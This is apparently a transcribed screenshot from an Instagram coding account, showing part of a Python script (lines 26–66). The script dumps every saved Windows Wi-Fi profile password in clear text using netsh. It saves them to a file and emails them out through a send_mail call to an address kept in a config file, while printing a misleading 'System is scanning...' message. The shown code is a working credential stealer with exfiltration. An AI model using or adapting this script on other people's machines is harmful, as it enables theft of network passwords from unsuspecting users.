 Code with
peresthayal
26 if __name__ == '__main__':
27     print("Checking 'config.txt' file")
28     if "config.txt" not in os.listdir('.'):
29         email = input("Your email address:")
30         with open('config.txt', 'w') as f:
31             f.write('{};'.format(email))
32     else:
33         with open('config.txt', 'r') as f:
34             email = f.read().split(';')[0]
35
36     print("System is scanning...")
37     time.sleep(2)
38
39     response = subprocess.check_output(
40         ['netsh', 'wlan', 'show', 'profiles']
41     ).decode('iso-8859-9').replace('\r', '').split('\n')
42
43     profiles = [x.split(':')[1].strip() for x in response if "All User Profile" in x]
44
45     Passwords = {}
46     for _,__profile__ in enumerate(profiles):
47         profile = replacer(__profile__)
48         try:
49             pass_response = subprocess.check_output(['netsh', 'wlan', 'show', 'profile', profile, 'key=clear']).decode('utf-8').replace('\r', '\n').split('\n')
50             password = [x.split(':')[1].strip() for x in pass_response if "Key Content" in x]
51             print(f"Profile: {profile}")
52             Passwords[profile] = password if password else ['None']
53         except :
54             print(f"Unsuccess!\n\t Profile: {profile}")
55
56     print("{}".format('#'*70))
57     print("@Codewithperesthayal >> https://www.instagram.com/codewithperesthayal")
58     with codecs.open('passwords.txt', 'w', 'utf-8') as f:
59         f.write("{}\n".format('#'*70))
60         f.write("@Codewithperesthayal >> https://www.instagram.com/codewithperesthayal\n")
61         f.write("{}\n\n".format('#'*70))
62
63         for i, items in enumerate(Passwords.items()):
64             i,j = items
65             f.write(">> {:<40}:{:<30}\n".format(i,j[0]))
66     send_mail(email)